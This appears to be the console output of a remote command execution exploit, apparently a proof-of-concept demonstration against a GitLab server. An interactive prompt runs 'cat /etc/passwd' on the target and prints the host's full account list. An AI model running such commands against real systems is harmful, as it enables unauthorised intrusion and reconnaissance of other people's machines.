 Enter a command to execute (exit to exit): cat /etc/passwd
Successfully submitted data.
Sending: df32bdb6966fa2f3b948cdeb39f65ca0
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
homer:x:1000:1000:homer,,,:/home/homer:/bin/bash
epmd:x:108:116::/var/run/epmd:/bin/false
colord:x:109:118:colord colour management daemon,,,:/var/lib/colord:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
gitlab-prometheus:x:995:995::/var/opt/gitlab/prometheus:/bin/sh